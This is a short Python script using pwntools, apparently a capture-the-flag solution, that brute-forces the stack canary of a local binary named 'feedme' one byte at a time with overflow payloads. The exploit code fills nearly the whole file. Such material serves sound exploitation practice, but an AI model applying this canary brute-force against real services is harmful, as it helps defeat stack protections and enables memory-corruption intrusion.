 from pwn import *
s = process("./feedme")
def canary_bruteforce():
    canary = '\x00'
    hex_canary = "00"
    input_size = 0x22   # offset from our input buffer to canary is 0x20, +1 null byte we already knew, +1 for our current character
    for i in range(1,4):
        for ch in range(0,0xff):
            #sendline doesn't work for some reason
            s.send(chr(input_size)) # the program takes the ASCII code of our input
            payload = "0"*0x20 + canary + chr(ch)
            s.send(payload)
            reply = s.recvuntil("exit.")
            if "YUM" in reply:
                canary += chr(ch)
                #print(canary)
                new_canary = hex(ch)
                new_canary = new_canary.replace("0x", "")
                hex_canary = new_canary + hex_canary
                #log.info("Found character: {} - New canary: {}".format(chr(ch), canary))
                input_size += 1
                print("Found byte {} - Current canary: {}".format(i, hex_canary))
                break
    return canary,hex_canary
log.info("Bruteforcing canary...")
canary,hex_canary = canary_bruteforce()
print("Canary in hex: 0x" + hex_canary)